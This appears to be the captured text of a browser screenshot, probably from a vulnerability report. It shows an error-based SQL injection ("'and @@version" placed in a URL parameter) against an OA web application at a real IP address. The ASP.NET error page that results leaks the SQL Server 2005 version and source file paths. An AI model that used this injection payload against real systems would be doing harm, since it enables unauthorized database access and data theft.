 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://222.42.46.151/OT.OA.WEB/AnnexFile_Info/AnnexFileDir/AnnexTop.aspx?MuIDCode='and%20@@versio
李克强谈农民增收
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/OT.OA.WEB”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 4: <td class="head_bg"><img src="App_Themes/Default/images/space.gif" width="41" height="1"></td>
行 5: <td class="guidbgrepeat">
行 6: <font class="font_white"> 您当前所在位置:</font><%=GetBanner() %></td>
行 7: <td class="offal_bg"></td>
行 8: </tr>
源文件: d:\OA\UIFrameWork\IncData\Banner.ascx 行: 6
堆栈跟踪: